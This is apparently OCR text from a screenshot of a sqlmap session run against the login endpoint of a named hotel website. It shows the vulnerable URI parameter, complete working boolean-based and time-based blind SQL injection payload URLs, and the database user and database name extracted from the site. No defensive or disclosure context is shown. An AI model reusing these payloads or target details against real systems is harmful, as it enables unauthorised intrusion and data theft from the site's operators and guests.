 管理员: 命令提示符
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[16:32:07] [INFO] testing 'MySQL UNION query (28) - 22 to 40 columns'
[16:32:12] [INFO] testing 'MySQL UNION query (28) - 42 to 60 columns'
[16:32:16] [INFO] testing 'MySQL UNION query (28) - 62 to 80 columns'
[16:32:21] [INFO] target URL appears to be UNION injectable with 79 columns
[16:33:19] [INFO] testing 'MySQL UNION query (28) - 82 to 100 columns'
[16:33:24] [INFO] testing 'Generic UNION query (28) - 1 to 20 columns'
[16:34:13] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 756 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.wakingtown-hotel.com:80/saas/Guest/getLogin/?jsoncallbac
k=jQuery18006759995706379414_1413793523835&referer=&dossm-id=2014102016252962149
&client_account=gz_hjd' AND 2278=2278 AND 'ApBC'='ApBC&language=zh-cn
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.wakingtown-hotel.com:80/saas/Guest/getLogin/?jsoncallbac
k=jQuery18006759995706379414_1413793523835&referer=&dossm-id=2014102016252962149
&client_account=gz_hjd' AND SLEEP(5) AND 'zYzX'='zYzX&language=zh-cn
---
[16:35:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[16:35:23] [INFO] fetching current user
[16:35:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:35:23] [INFO] retrieved: dOsSM2012@%
current user:    'dOsSM2012@%'
[16:35:51] [INFO] fetching current database
[16:35:51] [INFO] retrieved: dossm
current database:    'dossm'
[16:36:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wakingtown-hotel.com'
[*] shutting down at 16:36:06